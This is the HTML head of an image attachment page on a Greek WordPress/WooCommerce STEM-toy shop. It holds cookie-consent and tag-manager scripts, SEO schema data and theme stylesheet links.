

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/banners/wood-page-baner-15/
body_size: 43207
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>wood-page-baner-15 - STEM - Toys</title>
	<link rel="canonical" href="https://stem-toys.gr/banners/wood-page-baner-15/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/banners/wood-page-baner-15/","url":"https://stem-toys.gr/banners/wood-page-baner-15/","name":"wood-page-baner-15 - STEM - Toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/banners/wood-page-baner-15/#primaryimage"},"image":{"@id":"https://stem-toys.gr/banners/wood-page-baner-15/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2017/07/wood-page-baner-15.jpg","datePublished":"2017-07-04T08:42:16+00:00","breadcrumb":{"@id":"https://stem-toys.gr/banners/wood-page-baner-15/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/banners/wood-page-baner-15/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/banners/wood-page-baner-15/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2017/07/wood-page-baner-15.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2017/07/wood-page-baner-15.jpg","width":1500,"height":800},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/banners/wood-page-baner-15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Banners","item":"https://stem-toys.gr/banners/"},{"@type":"ListItem","position":3,"name":"wood-page-baner-15"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων STEM - Toys &raquo; wood-page-baner-15" href="https://stem-toys.gr/banners/wood-page-baner-15/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
